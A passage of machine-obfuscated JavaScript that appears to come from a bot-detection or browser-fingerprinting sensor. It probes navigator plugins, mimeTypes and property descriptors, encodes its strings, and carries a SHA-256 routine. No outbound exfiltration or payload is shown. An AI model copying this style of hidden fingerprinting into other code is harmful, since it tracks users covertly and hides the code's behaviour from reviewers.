t5=function(dB,nP){return dB instanceof nP;};var jS=function hA(BW,XS){'use strict';var VU=hA;switch(BW){case JF:{var vS=XS[WI];var qE=XS[wf];wv.push(OW);if(Dc(qE,null)||tL(qE,vS[TM()[Zc(Ih)](XK,fk,C9,wL)]))qE=vS[TM()[Zc(Ih)].call(null,Fk,xv,C9,wL)];for(var Iz=Ih,MJ=new (c3[TM()[Zc(L9)](qU,N9,tM,jR)])(qE);Pc(Iz,qE);Iz++)MJ[Iz]=vS[Iz];var gA;return wv.pop(),gA=MJ,gA;}break;case MO:{var f5=XS[WI];wv.push(Lb);var WJ=TM()[Zc(qd)](Zm,Rx,vW,OD);var OK=X8(typeof TM()[Zc(VP)],hC([],[][[]]))?TM()[Zc(Jl)](Dl,VP,gw,bP):TM()[Zc(qd)](rk,Av,vW,OD);var pz=Wv()[XM(fk)].call(null,b8,Q6,CM);var Ed=[];try{var Pr=wv.length;var wP=Gm(Gm(WI));try{WJ=f5[X8(typeof D6()[G6(Zl)],'undefined')?D6()[G6(Rk)](Gm({}),UK,Ev,SS):D6()[G6(Jd)].apply(null,[T0,LE,Mc,lB])];}catch(GW){wv.splice(x6(Pr,F6),Infinity,Lb);if(GW[Wv()[XM(GD)](Kc,DS,TA)][l0()[Hc(G9)].call(null,qd,p8,Ih,Z5)](pz)){WJ=S9()[O0(f0)](JX,Dl,zY);}}var nJ=c3[TM()[Zc(fL)].call(null,mK,f0,W4,Br)][ES()[Fw(GD)].apply(null,[HU,Ix,Gm(F6),Sk,Rv,Gm([])])](VJ(c3[TM()[Zc(fL)](fL,Gm(Gm(Ih)),W4,Br)][X8(typeof TM()[Zc(Ck)],hC([],[][[]]))?TM()[Zc(Jl)](lR,qd,qx,Dw):TM()[Zc(N9)].apply(null,[Q6,mC,dw,LU])](),BO[S9()[O0(VP)].call(null,rE,Rx,tX)]()))[l0()[Hc(Rk)](qd,LJ,HE,ht)]();f5[D6()[G6(Jd)].apply(null,[Rv,LE,VP,lB])]=nJ;OK=Tc(f5[D6()[G6(Jd)](A8,LE,rk,lB)],nJ);Ed=[pR(Zq,[X8(typeof wx()[sz(K8)],hC('',[][[]]))?wx()[sz(Zk)](lP,mB):wx()[sz(TL)](V8,mX),WJ]),pR(Zq,[wx()[sz(Ih)](Rx,J5),pt(OK,F6)[l0()[Hc(Rk)](qd,Xj,HE,ht)]()])];var Dt;return wv.pop(),Dt=Ed,Dt;}catch(tU){wv.splice(x6(Pr,F6),Infinity,Lb);Ed=[pR(Zq,[Tc(typeof wx()[sz(rk)],hC('',[][[]]))?wx()[sz(TL)](V8,mX):wx()[sz(Zk)](bS,tk),WJ]),pR(Zq,[wx()[sz(Ih)].call(null,Rx,J5),OK])];}var tE;return wv.pop(),tE=Ed,tE;}break;case Bn:{var tw=XS[WI];wv.push(C1);var BJ=wx()[sz(Ix)](nt,Mb);var Qw=X8(typeof wx()[sz(rk)],'undefined')?wx()[sz(Zk)](WA,Y1):wx()[sz(Ix)](nt,Mb);var Bb=new (c3[Wv()[XM(Dl)](G9,tk,Zw)])(new (c3[Wv()[XM(Dl)](V8,tk,Zw)])(D6()[G6(Q6)](Gm(Gm([])),lU,Gm({}),nR)));try{var wW=wv.length;var fr=Gm([]);if(Gm(Gm(c3[g6()[BU(Ej)].apply(null,[j1,Ld,kC])][TM()[Zc(Ev)].apply(null,[mK,Gm(Gm({})),Ox,bC])]))&&Gm(Gm(c3[g6()[BU(Ej)](j1,Ld,QK)][TM()[Zc(Ev)].call(null,LJ,b8,Ox,bC)][Wv()[XM(Av)](p8,Kv,FY)]))){var G5=c3[X8(typeof TM()[Zc(p8)],hC('',[][[]]))?TM()[Zc(Jl)](Gm({}),nR,l5,s5):TM()[Zc(Ev)](Gm(Gm({})),LJ,Ox,bC)][Tc(typeof Wv()[XM(jl)],hC([],[][[]]))?Wv()[XM(Av)].call(null,Gm({}),Kv,FY):Wv()[XM(K8)].call(null,VP,FU,SS)](c3[WK()[GB(f8)](Zl,sA,Rk,zP)][g6()[BU(Ih)](qd,qb,V8)],WK()[GB(IR)](L9,Ut,IX,bU));if(G5){BJ=Bb[Tc(typeof l0()[Hc(IR)],hC([],[][[]]))?l0()[Hc(IY)](Mc,rk,tX,DA):l0()[Hc(F6)].apply(null,[lS,IR,Rx,AE])](G5[wx()[sz(TL)].call(null,V8,tt)][l0()[Hc(Rk)](qd,LJ,HE,DA)]());}}Qw=Tc(c3[g6()[BU(Ej)](j1,Ld,j1)],tw);}catch(bt){wv.splice(x6(wW,F6),Infinity,C1);BJ=S9()[O0(H0)].call(null,CJ,tX,Rv);Qw=S9()[O0(H0)].apply(null,[CJ,IY,Rv]);}var rJ=hC(BJ,v5(Qw,F6))[l0()[Hc(Rk)](qd,hD,HE,DA)]();var lX;return wv.pop(),lX=rJ,lX;}break;case V2:{wv.push(CX);var d5=c3[TM()[Zc(Ev)](T0,Gm(Gm(F6)),vJ,bC)][Tc(typeof TM()[Zc(kC)],'undefined')?TM()[Zc(Jd)](Kv,X6,k1,V1):TM()[Zc(Jl)](KM,H5,rW,qA)]?c3[Tc(typeof TM()[Zc(nl)],'undefined')?TM()[Zc(Ev)](mY,Fk,vJ,bC):TM()[Zc(Jl)].call(null,zY,g5,Tx,Ob)][BC()[xP(Rk)].apply(null,[Wd,Ud,Mc,W1,G9])](c3[Tc(typeof TM()[Zc(Q6)],hC('',[][[]]))?TM()[Zc(Ev)](XK,FM,vJ,bC):TM()[Zc(Jl)].call(null,xv,kC,Lz,jx)][TM()[Zc(Jd)](F6,RM,k1,V1)](c3[D6()[G6(Fk)].apply(null,[nk,b6,A8,lR])]))[S9()[O0(GD)](KB,Ih,kh)](D6()[G6(Im)].call(null,Gm(Gm(Ih)),q9,Rv,Jr)):TM()[Zc(qd)](zY,Rk,WE,OD);var QS;return wv.pop(),QS=d5,QS;}break;case XH:{wv.push(YB);var wd=X8(typeof wx()[sz(Kc)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[bK,YE]):wx()[sz(Ix)](nt,RU);try{var Sw=wv.length;var qw=Gm(Gm(WI));if(c3[D6()[G6(Fk)](Jd,Sq,g5,lR)]&&c3[Tc(typeof D6()[G6(b8)],hC('',[][[]]))?D6()[G6(Fk)].call(null,Q6,Sq,TL,lR):D6()[G6(Rk)].apply(null,[hD,Nt,Sk,cA])][D6()[G6(IX)].call(null,Zm,OS,Ar,E1)]&&c3[D6()[G6(Fk)].apply(null,[Mc,Sq,fL,lR])][D6()[G6(IX)](Ej,OS,Gm(Ih),E1)][Wv()[XM(jl)](Zk,pU,l6)]){var gK=c3[D6()[G6(Fk)](nA,Sq,KM,lR)][D6()[G6(IX)].apply(null,[Vg,OS,Gm([]),E1])][X8(typeof Wv()[XM(hD)],hC([],[][[]]))?Wv()[XM(K8)](hD,Pt,zK):Wv()[XM(jl)](Q6,pU,l6)][l0()[Hc(Rk)](qd,fk,HE,qX)]();var AB;return wv.pop(),AB=gK,AB;}else{var GA;return wv.pop(),GA=wd,GA;}}catch(I1){wv.splice(x6(Sw,F6),Infinity,YB);var Hr;return wv.pop(),Hr=wd,Hr;}wv.pop();}break;case D:{wv.push(Sb);var FB=wx()[sz(Ix)].call(null,nt,sU);try{var MU=wv.length;var NS=Gm([]);if(c3[D6()[G6(Fk)].apply(null,[Kc,Eb,k0,lR])][Wv()[XM(nl)].apply(null,[Gm(Gm(F6)),lB,RS])]&&c3[D6()[G6(Fk)](Br,Eb,Gm(F6),lR)][Wv()[XM(nl)](IR,lB,RS)][Ih]&&c3[D6()[G6(Fk)](N9,Eb,g5,lR)][Wv()[XM(nl)].call(null,Gm(F6),lB,RS)][Ih][Ih]&&c3[D6()[G6(Fk)](nl,Eb,QK,lR)][Wv()[XM(nl)](NC,lB,RS)][Ih][Ih][ES()[Fw(A8)](fX,IY,NC,L9,F6,Gm(Gm([])))]){var S5=X8(c3[D6()[G6(Fk)].apply(null,[TR,Eb,W9,lR])][Wv()[XM(nl)](Gm(Ih),lB,RS)][Ih][Ih][ES()[Fw(A8)].call(null,fX,IY,Yd,L9,p8,mC)],c3[X8(typeof D6()[G6(Rk)],'undefined')?D6()[G6(Rk)](N9,ZW,tX,b8):D6()[G6(Fk)].call(null,Gm(Ih),Eb,Ck,lR)][Tc(typeof Wv()[XM(NC)],'undefined')?Wv()[XM(nl)](FK,lB,RS):Wv()[XM(K8)].apply(null,[H5,mJ,XB])][Ih]);var nx=S5?g6()[BU(Mc)](tk,PX,rk):Wv()[XM(Mc)](W1,CE,sx);var Xw;return wv.pop(),Xw=nx,Xw;}else{var mx;return wv.pop(),mx=FB,mx;}}catch(BE){wv.splice(x6(MU,F6),Infinity,Sb);var Vx;return wv.pop(),Vx=FB,Vx;}wv.pop();}break;case mI:{wv.push(mA);var hb=wx()[sz(Ix)](nt,tm);if(c3[D6()[G6(Fk)](NL,V9,jl,lR)]&&c3[D6()[G6(Fk)](Zk,V9,Gm(Ih),lR)][Wv()[XM(nl)](Yd,lB,gL)]&&c3[D6()[G6(Fk)](W1,V9,Gm(Ih),lR)][Wv()[XM(nl)](Gm(Ih),lB,gL)][D6()[G6(H5)](Hw,QH,k0,kC)]){var kU=c3[D6()[G6(Fk)](Gm([]),V9,j1,lR)][X8(typeof Wv()[XM(nk)],hC([],[][[]]))?Wv()[XM(K8)](mY,PA,cr):Wv()[XM(nl)](xv,lB,gL)][Tc(typeof D6()[G6(K8)],hC([],[][[]]))?D6()[G6(H5)].apply(null,[nR,QH,Yd,kC]):D6()[G6(Rk)](LJ,YA,nR,dJ)];try{var zr=wv.length;var HJ=Gm({});var Oz=c3[TM()[Zc(fL)](Fk,W9,Id,Br)][ES()[Fw(GD)](HL,Ix,Gm([]),Sk,w9,lR)](VJ(c3[TM()[Zc(fL)](kC,f0,Id,Br)][TM()[Zc(N9)](fL,g5,cI,LU)](),SW))[l0()[Hc(Rk)](qd,Im,HE,H3)]();c3[D6()[G6(Fk)].apply(null,[qd,V9,Gm([]),lR])][Wv()[XM(nl)].apply(null,[mC,lB,gL])][D6()[G6(H5)].apply(null,[Gm(Gm([])),QH,Gm(Gm({})),kC])]=Oz;var ct=X8(c3[D6()[G6(Fk)](Rx,V9,Yd,lR)][Wv()[XM(nl)](NL,lB,gL)][D6()[G6(H5)](mY,QH,Ix,kC)],Oz);var O5=ct?Tc(typeof g6()[BU(Xj)],hC('',[][[]]))?g6()[BU(Mc)](tk,FY,HC):g6()[BU(mY)].apply(null,[Sr,gz,Ix]):Wv()[XM(Mc)](g9,CE,MY);c3[D6()[G6(Fk)].call(null,H0,V9,LJ,lR)][Wv()[XM(nl)](f8,lB,gL)][D6()[G6(H5)].apply(null,[Kv,QH,mK,kC])]=kU;var Xt;return wv.pop(),Xt=O5,Xt;}catch(lA){wv.splice(x6(zr,F6),Infinity,mA);if(Tc(c3[D6()[G6(Fk)](rU,V9,Dl,lR)][Wv()[XM(nl)](F6,lB,gL)][X8(typeof D6()[G6(Nb)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[jR,Xj,Gm(Ih),xw]):D6()[G6(H5)](Ev,QH,qU,kC)],kU)){c3[D6()[G6(Fk)].apply(null,[Jl,V9,Gm(Ih),lR])][Tc(typeof Wv()[XM(V8)],hC('',[][[]]))?Wv()[XM(nl)](Ck,lB,gL):Wv()[XM(K8)](Gm([]),tr,YP)][D6()[G6(H5)].apply(null,[tX,QH,zY,kC])]=kU;}var BK;return wv.pop(),BK=hb,BK;}}else{var Ib;return wv.pop(),Ib=hb,Ib;}wv.pop();}break;case WI:{wv.push(Ex);var W5=wx()[sz(Ix)].call(null,nt,Mx);try{var Et=wv.length;var Lr=Gm([]);if(c3[D6()[G6(Fk)].call(null,GD,Dg,YD,lR)][Wv()[XM(nl)].call(null,T0,lB,cU)]&&c3[Tc(typeof D6()[G6(tk)],'undefined')?D6()[G6(Fk)](T0,Dg,nl,lR):D6()[G6(Rk)](HC,JE,Gm({}),OS)][Wv()[XM(nl)](fk,lB,cU)][Ih]){var Xx=X8(c3[D6()[G6(Fk)].apply(null,[mC,Dg,W9,lR])][Wv()[XM(nl)](wL,lB,cU)][Tc(typeof Wv()[XM(Br)],'undefined')?Wv()[XM(g9)](Gm(Ih),NP,Lt):Wv()[XM(K8)].call(null,f8,nt,Jw)](BO[Wv()[XM(X6)](Gm(Gm(Ih)),IR,P8)]()),c3[X8(typeof D6()[G6(lR)],hC('',[][[]]))?D6()[G6(Rk)](Mc,Jl,Gm(Ih),Aw):D6()[G6(Fk)](G9,Dg,Dl,lR)][Wv()[XM(nl)].call(null,Gm(Gm({})),lB,cU)][Ih]);var bX=Xx?g6()[BU(Mc)].apply(null,[tk,rj,Ev]):Wv()[XM(Mc)].apply(null,[K8,CE,C5]);var Q5;return wv.pop(),Q5=bX,Q5;}else{var nK;return wv.pop(),nK=W5,nK;}}catch(Dr){wv.splice(x6(Et,F6),Infinity,Ex);var EA;return wv.pop(),EA=W5,EA;}wv.pop();}break;case AO:{wv.push(pU);try{var FW=wv.length;var PB=Gm(Gm(WI));var RW=Ih;var Zt=c3[TM()[Zc(Ev)](wL,Gm(Gm(Ih)),JE,bC)][Wv()[XM(Av)].call(null,k0,Kv,H6)](c3[WK()[GB(A8)].call(null,Mc,hK,mK,Hb)][g6()[BU(Ih)](qd,HX,Zm)],ES()[Fw(vD)](nW,TR,Gm(Gm({})),Mc,K8,YD));if(Zt){RW++;Gm(Gm(Zt[wx()[sz(TL)].call(null,V8,xE)]))&&tL(Zt[wx()[sz(TL)].apply(null,[V8,xE])][Tc(typeof l0()[Hc(f8)],hC([],[][[]]))?l0()[Hc(Rk)](qd,dJ,HE,j5):l0()[Hc(F6)].apply(null,[ZB,nl,Y1,ZK])]()[S9()[O0(nl)](Sr,mC,mK)](g6()[BU(Hh)](Im,gU,lR)),QD(Iw[F6]))&&RW++;}var gW=RW[Tc(typeof l0()[Hc(G9)],hC([],[][[]]))?l0()[Hc(Rk)].call(null,qd,W1,HE,j5):l0()[Hc(F6)](mt,TR,dw,Xr)]();var OB;return wv.pop(),OB=gW,OB;}catch(gJ){wv.splice(x6(FW,F6),Infinity,pU);var RK;return RK=wx()[sz(Ix)](nt,kE),wv.pop(),RK;}wv.pop();}break;case If:{wv.push(nA);if(c3[X8(typeof g6()[BU(Ih)],hC('',[][[]]))?g6()[BU(mY)](X1,XW,Ar):g6()[BU(Ej)].apply(null,[j1,jB,mY])][WK()[GB(f8)](Zl,sA,dJ,vK)]){if(c3[TM()[Zc(Ev)](kh,w9,GS,bC)][Tc(typeof Wv()[XM(nl)],hC('',[][[]]))?Wv()[XM(Av)](QK,Kv,PL):Wv()[XM(K8)](FM,bP,sx)](c3[g6()[BU(Ej)].call(null,j1,jB,RM)][WK()[GB(f8)].call(null,Zl,sA,tX,vK)][g6()[BU(Ih)].apply(null,[qd,RS,Zl])],S9()[O0(Av)](UW,GD,RM))){var xK;return xK=g6()[BU(Mc)].call(null,tk,rx,Ar),wv.pop(),xK;}var xB;return xB=S9()[O0(H0)].call(null,w5,Gm(Gm([])),Rv),wv.pop(),xB;}var Kt;return Kt=wx()[sz(Ix)].call(null,nt,xU),wv.pop(),Kt;}break;case Vp:{var Zz;wv.push(hJ);return Zz=Gm(St(g6()[BU(Ih)](qd,RY,Ej),c3[X8(typeof g6()[BU(K8)],hC([],[][[]]))?g6()[BU(mY)](qB,OE,Ar):g6()[BU(Ej)].apply(null,[j1,DC,Gm(Gm(F6))])][g6()[BU(Yd)](jE,jD,Vg)][wx()[sz(Kv)](VW,Nh)][wx()[sz(Jd)](jR,wr)])||St(g6()[BU(Ih)](qd,RY,Gh),c3[g6()[BU(Ej)](j1,DC,Kc)][g6()[BU(Yd)](jE,jD,Gm(F6))][wx()[sz(Kv)].call(null,VW,Nh)][BC()[xP(IR)].call(null,mC,LL,Ej,Gm(Ih),Gh)])),wv.pop(),Zz;}break;}};var k5=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Gm=function(SP){return !SP;};var lT4=function(m24){if(m24===undefined||m24==null){return 0;}var XZ4=m24["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return XZ4["length"];};var fU=function V44(If4,DZ4){var RQ4=V44;while(If4!=j2){switch(If4){case TH:{If4=k2;var Rq4=x6(QO4.length,F6);while(pC(Rq4,Ih)){var Sp4=px(x6(hC(Rq4,Xs4),wv[x6(wv.length,F6)]),pZ4.length);var GH4=gl(QO4,Rq4);var dq4=gl(pZ4,Sp4);Es4+=sd(gp,[pt(j74(pt(GH4,dq4)),Zx(GH4,dq4))]);Rq4--;}}break;case lZ:{If4-=c2;return sd(JF,[d34]);}break;case k2:{return sd(Bn,[Es4]);}break;case Pp:{If4=j2;return As4;}break;case Hq:{while(pC(CV,Ih)){var qN4=px(x6(hC(CV,Hf4),wv[x6(wv.length,F6)]),lH4.length);var Jq4=gl(An4,CV);var SV=gl(lH4,qN4);d34+=sd(gp,[pt(j74(pt(Jq4,SV)),Zx(Jq4,SV))]);CV--;}If4-=cp;}break;case qp:{return UG;}break;case Bn:{var bN4=DZ4[WI];var Xs4=DZ4[wf];var qI4=DZ4[If];If4=TH;var pZ4=bW[fx];var Es4=hC([],[]);var QO4=bW[bN4];}break;case zF:{var Qn4=DZ4[WI];var jQ4=hC([],[]);for(var Zn4=x6(Qn4.length,F6);pC(Zn4,Ih);Zn4--){jQ4+=Qn4[Zn4];}return jQ4;}break;case Y:{var UZ4=DZ4[WI];Rr.zH=V44(zF,[UZ4]);If4-=YT;while(Pc(Rr.zH.length,gI))Rr.zH+=Rr.zH;}break;case JF:{wv.push(Tf4);If4-=Dn;jA=function(Dn4){return V44.apply(this,[Y,arguments]);};Rr(Gm([]),Jr,mn4);wv.pop();}break;case YH:{If4=qp;var M44=DZ4[WI];var UG=hC([],[]);var cO4=x6(M44.length,F6);while(pC(cO4,Ih)){UG+=M44[cO4];cO4--;}}break;case Yf:{If4=j2;var AZ4=DZ4[WI];M8.kQ=V44(YH,[AZ4]);while(Pc(M8.kQ.length,xI))M8.kQ+=M8.kQ;}break;case Zq:{wv.push(cH4);If4=j2;HD=function(pq4){return V44.apply(this,[Yf,arguments]);};M8(W1,YN4,IY);wv.pop();}break;case YO:{var Hf4=DZ4[WI];var nG=DZ4[wf];var W34=DZ4[If];var lH4=BX[vx];If4=Hq;var d34=hC([],[]);var An4=BX[W34];var CV=x6(An4.length,F6);}break;case V2:{var qn4=DZ4[WI];If4-=dp;var As4=hC([],[]);var gp4=x6(qn4.length,F6);if(pC(gp4,Ih)){do{As4+=qn4[gp4];gp4--;}while(pC(gp4,Ih));}}break;case ZZ:{var H34=DZ4[WI];zl.Pf=V44(V2,[H34]);while(Pc(zl.Pf.length,Hh))zl.Pf+=zl.Pf;If4=j2;}break;case XN:{wv.push(Yd);MC=function(Nn4){return V44.apply(this,[ZZ,arguments]);};XL(rT,[Jl,rk]);If4=j2;wv.pop();}break;}}};var Ft=function(){return ["\x07:]\t\x40P\x3f<* 4L,6\v1mIh%*]BV*dzvg.h","<L0","4T:\x40","","\nGJP9\x3f##=C","(99\nK>=\x00_\x00","UB ","ST]\x3f&5D","/:_5m\x3fG:\x00V2(K","gJyIM}GOq)bsmS7Z\x3fVzR2]\x3fJM","C1)0.\bXH","\t\x3f^L","$.","\'>","^\b>$W\x004I-","3UQS=$!%B5","=[63j(;A]`!94M:\b","F(1A%3U.\\ \fj","&*VTT49_\n",">02\tg(V","4/-N","&F2WE6,","\x00","%6P]C8*=(Mz.],]","\t1","\x07I4\t.IU","","\x00E\x00\rV\n","A\v+4R\x3fA<\\","[P8==^6","X\x3f","^;E \\0$.OW","1M9.IJ","=.G{44#2/M;A",";","\x00C2RK0(M5\t","HG*W;G!\v","\t)\rj6\\=L1(u]C\".0","\'N1P<(U9","_\t>1V\n2","+S2",">5SlD6m0MW2\n","^\t","1i45vP^ .4/","+Q9","ae","3TKE",".aY\\1,1/","|^7 02","r01O9.(8L]R ","/S>","jJ=\t","\\Uf",";Z9","1M","%(\'*I\f\vV]7\x40\'\x009M5\t","\x40\'\x00T","\vP\b/Q","9V1","2O^E4","[2_6\bQ=5K","Z\x3f","/\v%C44[-V",")QQ","HQE-V9=O\b","]","^1l7+","\x00Y\f2\x07Z\b/C=[2\x3f\\","2GJr;(","0>%0\fS4:\t","\x3fF\'>P0","\\T8*4(\b","^98.CTT99\'%","_/F6,t9;m]H\x07>!9\x00k8","Q","LKI1^*[iRoks","WO{","K","K\t/-V\t","2.C","A\b\rC","X",":p","WjH]TIw[o","[2F6=>","R95QV","O0P\'7W","\x406\bK3\b._HT","\x402","2R=-X;","=89","C2#I7\\=","D","\x00]","6=I<4\n(V4Y-",">4;\b","\'4","\fP\tS;]\',P3\",CVE",",\x3f.","\x40YX8),k\n\n","3UvP","+J(","A&9:\x3fF","w0Y;w29","w","-Z)",",V\'\x07*W",">enY",",M=P]_ ",")NYC1\f\'.\fS8.\x00A","\vC>4[",":Y","(#","\"4I","\n3X;A-W(","12I\\","/\x3fCL","|ad",">~","*L27C","g",".R4:U)","F#s:","6JqU= (9S\n>","6(47","7\bS94\x00","\v##3O","\fO4\tT\x00QqN","yC\x3fs%\x3f*\'aw\x40}i/&1>)tl>O3I6tiga","O/","h","TJ^&","",")A6","5I.V==](R","a\n;OVc1\x0780/","7 %0\b^4\n","2,P*\"6CUT:","9W;=C","E4","4I1_%"];};var jO4=function fn4(W24,t74){'use strict';var PG=fn4;switch(W24){case Vf:{var B44=t74[WI];var L44=t74[wf];var Sz=t74[If];wv.push(DA);try{var XQ4=wv.length;var Aq4=Gm(wf);var n24;return n24=pR(Zq,[g6()[BU(IY)].apply(null,[wL,hO4,Hh]),D6()[G6(f8)](Gm(Ih),gf4,Gm(F6),FK),S9()[O0(A8)](lN4,GD,Wr),B44.call(L44,Sz)]),wv.pop(),n24;}catch(cG){wv.splice(x6(XQ4,F6),Infinity,DA);var hQ4;return hQ4=pR(Zq,[g6()[BU(IY)](wL,hO4,Vg),S9()[O0(vD)](Dz,Zl,qU),S9()[O0(A8)].call(null,lN4,Zl,Wr),cG]),wv.pop(),hQ4;}wv.pop();}break;case Yf:{return this;}break;case tn:{var xV=t74[WI];wv.push(fO4);var p74;return p74=pR(Zq,[D6()[G6(vD)](Zm,Hn4,Dl,sb),xV]),wv.pop(),p74;}break;case wq:{return this;}break;case YH:{return this;}break;case RH:{wv.push(QV);var G44;return G44=Tc(typeof TM()[Zc(Kv)],'undefined')?TM()[Zc(Rv)](RM,IR,Dj,Rx):TM()[Zc(Jl)](IR,XK,MV,dT4),wv.pop(),G44;}break;case XH:{var kO4=t74[WI];wv.push(JI4);var sp4=c3[TM()[Zc(Ev)].apply(null,[Rk,f0,TU,bC])](kO4);var Eq4=[];for(var Ep4 in sp4)Eq4[X8(typeof Wv()[XM(NC)],hC([],[][[]]))?Wv()[XM(K8)](Gm([]),Rn4,wQ4):Wv()[XM(F6)](Ar,zA,C9)](Ep4);Eq4[TM()[Zc(Kc)](Hw,Ix,wb,p8)]();var w24;return w24=function NH4(){wv.push(PQ4);for(;Eq4[Tc(typeof TM()[Zc(Vg)],hC([],[][[]]))?TM()[Zc(Ih)](V8,Dl,bH4,wL):TM()[Zc(Jl)].call(null,qU,Gm(Ih),FI4,g34)];){var TT4=Eq4[X8(typeof Wv()[XM(TL)],'undefined')?Wv()[XM(K8)](w9,K44,hX):Wv()[XM(b8)](A8,RM,vs4)]();if(St(TT4,sp4)){var lQ4;return NH4[S9()[O0(fL)].call(null,PX,nk,nl)]=TT4,NH4[D6()[G6(p8)](Kc,lt,NC,mK)]=Gm(F6),wv.pop(),lQ4=NH4,lQ4;}}NH4[D6()[G6(p8)].apply(null,[W1,lt,jR,mK])]=Gm(Ih);var ZI4;return wv.pop(),ZI4=NH4,ZI4;},wv.pop(),w24;}break;case DH:{wv.push(rS);this[D6()[G6(p8)](Gm(Gm(Ih)),F0,jl,mK)]=Gm(Ih);var tV=this[Wv()[XM(KM)](Hh,Dl,Hm)][Ih][Tc(typeof wx()[sz(TR)],'undefined')?wx()[sz(b8)].call(null,PQ4,bj):wx()[sz(Zk)].call(null,HT4,bB)];if(X8(S9()[O0(vD)].call(null,LL,IY,qU),tV[X8(typeof g6()[BU(tk)],'undefined')?g6()[BU(mY)].apply(null,[Qm,UV,Gm(Gm(F6))]):g6()[BU(IY)].call(null,wL,Ip,W1)]))throw tV[X8(typeof S9()[O0(nk)],'undefined')?S9()[O0(Sk)](G34,Xj,zs4):S9()[O0(A8)](Em,Ix,Wr)];var I44;return I44=this[S9()[O0(Xj)](RZ,H5,CE)],wv.pop(),I44;}break;case N2:{var FQ4=t74[WI];wv.push(WT4);var Mq4;return Mq4=FQ4&&Dc(wx()[sz(Dd)].apply(null,[H5,Gg]),typeof c3[S9()[O0(TL)].call(null,hT4,Ar,f0)])&&X8(FQ4[g6()[BU(F6)](TL,It,Nb)],c3[S9()[O0(TL)](hT4,fh,f0)])&&Tc(FQ4,c3[S9()[O0(TL)].call(null,hT4,KM,f0)][g6()[BU(Ih)](qd,c6,Ev)])?TM()[Zc(p8)](NL,Gm(Ih),sj,tk):typeof FQ4,wv.pop(),Mq4;}break;case j2:{var IH4=t74[WI];return typeof IH4;}break;case Z:{var M34=t74[WI];var bq4=t74[wf];var Wz=t74[If];wv.push(EH4);M34[bq4]=Wz[S9()[O0(fL)].call(null,zC,fh,nl)];wv.pop();}break;}};var mz=function(){return XL.apply(this,[dF,arguments]);};var Pc=function(E44,j44){return E44<j44;};var AA=function Bp4(WG,Bq4){'use strict';var Hp4=Bp4;switch(WG){case Vp:{var m44=function(wZ4,t44){wv.push(NB);if(Gm(sO4)){for(var K24=Iw[Mc];Pc(K24,pU);++K24){if(Pc(K24,p8)||X8(K24,Dl)||X8(K24,V8)||X8(K24,tX)){fI4[K24]=QD(F6);}else{fI4[K24]=sO4[TM()[Zc(Ih)](IX,g5,tY,wL)];sO4+=c3[Tc(typeof D6()[G6(Mc)],hC('',[][[]]))?D6()[G6(Ej)](Br,zN4,Gm(Ih),pS):D6()[G6(Rk)](lR,sJ,g5,MQ4)][Tc(typeof wx()[sz(TL)],hC([],[][[]]))?wx()[sz(Zl)].call(null,f8,gM):wx()[sz(Zk)](ZU,UQ4)](K24);}}}var J34=X8(typeof TM()[Zc(Ej)],'undefined')?TM()[Zc(Jl)].call(null,Gm(Gm([])),f0,NB,XK):TM()[Zc(qd)].call(null,Mc,Gm(Gm(Ih)),Rt,OD);for(var kn4=Ih;Pc(kn4,wZ4[TM()[Zc(Ih)].call(null,Dl,G9,tY,wL)]);kn4++){var EO4=wZ4[TM()[Zc(TL)](LJ,Rx,fH4,nt)](kn4);var VI4=pt(Uw(t44,qd),Iw[qd]);t44*=Iw[Jl];t44&=Iw[TL];t44+=Iw[Rk];t44&=Iw[fL];var T24=fI4[wZ4[S9()[O0(nR)](Wp4,Gm(Ih),nk)](kn4)];if(X8(typeof EO4[D6()[G6(NC)].apply(null,[p8,F8,H0,Ar])],X8(typeof wx()[sz(mY)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[M24,PO4]):wx()[sz(Dd)].call(null,H5,Eh))){var Up4=EO4[D6()[G6(NC)](Jl,F8,Rk,Ar)](Ih);if(pC(Up4,p8)&&Pc(Up4,pU)){T24=fI4[Up4];}}if(pC(T24,Ih)){var Dq4=px(VI4,sO4[TM()[Zc(Ih)](IX,nA,tY,wL)]);T24+=Dq4;T24%=sO4[TM()[Zc(Ih)](LJ,RM,tY,wL)];EO4=sO4[T24];}J34+=EO4;}var DI4;return wv.pop(),DI4=J34,DI4;};var A34=function(Gn4){var xZ4=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var sH4=0x6a09e667;var TN4=0xbb67ae85;var wT4=0x3c6ef372;var VV=0xa54ff53a;var UH4=0x510e527f;var Jp4=0x9b05688c;var Rp4=0x1f83d9ab;var DN4=0x5be0cd19;var SQ4=LA(Gn4);var PV=SQ4["length"]*8;SQ4+=c3["String"]["fromCharCode"](0x80);var DO4=SQ4["length"]/4+2;var kT4=c3["Math"]["ceil"](DO4/16);var KT4=new (c3["Array"])(kT4);for(var sV=0;sV<kT4;sV++){KT4[sV]=new (c3["Array"])(16);for(var YO4=0;YO4<16;YO4++){KT4[sV][YO4]=SQ4["charCodeAt"](sV*64+YO4*4)<<24|SQ4["charCodeAt"](sV*64+YO4*4+1)<<16|SQ4["charCodeAt"](sV*64+YO4*4+2)<<8|SQ4["charCodeAt"](sV*64+YO4*4+3)<<0;}}var 